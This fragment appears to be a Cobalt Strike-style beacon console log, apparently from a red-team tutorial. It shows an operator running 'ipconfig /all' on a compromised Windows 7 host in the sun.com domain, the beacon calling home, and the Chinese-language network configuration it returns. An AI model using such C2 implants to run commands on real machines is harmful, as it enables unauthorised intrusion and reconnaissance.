 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : win7
主 DNS 后缀 . . . . . . . . . . . : sun.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : sun.com
localdomain